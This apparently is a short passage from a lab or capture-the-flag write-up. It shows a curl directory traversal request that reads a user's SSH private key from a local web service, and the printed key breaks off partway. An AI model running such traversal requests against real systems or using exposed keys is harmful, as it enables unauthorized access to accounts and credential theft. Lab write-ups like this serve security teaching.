 cassie@clue:/home/anthony$ curl --path-as-is http://localhost:3002/../../../../../../../../../../../home/anthony/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAw59iC+ySJ9F/xWp8QVkvBva2nCFikZ0VT7hkhtAxujRRqKjhLKJe
d19FBjwkeSg+PevKIzrBVr0JQuEPJ1C9NCxRsp91xECMK3hGh/DBdfh1FrQACtS4oOdzdM
jWyB00P1JPdEM4ojwzPu0CcduuV0kVJDndtsDqAcLJr+Ls8zYo376zCyJuCCBonPVitr2m
B6KWILv/ajKwbgrNMZpQb8prHL3lRIVabjaSv0bITx1KMeyaya+K+Dz84Vu8uHNFJO0rhq
gBAGtUgBJNJWa9EZtwws9PtsLIOzyZYrQTOTq4+q/FFpAKfbsNdqUe445FkvPmryyx7If/
DaMoSYSPhwAAA8gc9JxpHPScaQAAAAdzc2gtcnNhAAABAQDDn2IL7JIn0X/FanxBWS8G9r
acIWKRnRVPuGSG0DG6NFGoqOEsol53X0UGPCR5KD4968ojOsFWvQlC4Q8nUL00LFGyn3XE
QIwreEaH8MF1+HUWtAAK1Lig53N0yNbIHTQ/Uk90QziiPDM+7QJx265XSRUkOd22wOoBws
mv4uzzNijfvrMLIm4IIGic9WK2vaYHopYgu/9qMrBuCs0xmlBvymscveVEhVpuNpK/RshP
HUox7JrJr4r4PPzhW7y4c0Uk7SuGqAEAa1SAEk0lZr0Rm3DCz0+2wsg7PJlitBM5Orj6r8
UWkAp9uw12pR7jjkWS8+avLLHsh/8NoyhJhI+HAAAAAwEAAQAAAQBjswJsY1il9I7zFW9Y
etSN7wVok1dCMVXgOHD7iHYfmXSYyeFhNyuAGUz7fYF1Qj5enqJ5zAMnataigEOR3QNg6M
mGiOCjceY+bWE8/UYMEuHR/VEcNAgY8X0VYxqcCM5NC201KuFdReM0SeT6FGVJVRTyTo+i
CbX5ycWy36u109ncxnDrxJvvb7xROxQ/dCrusF2uVuejUtI4uX1eeqZy3Rb3GPVI4Ttq0+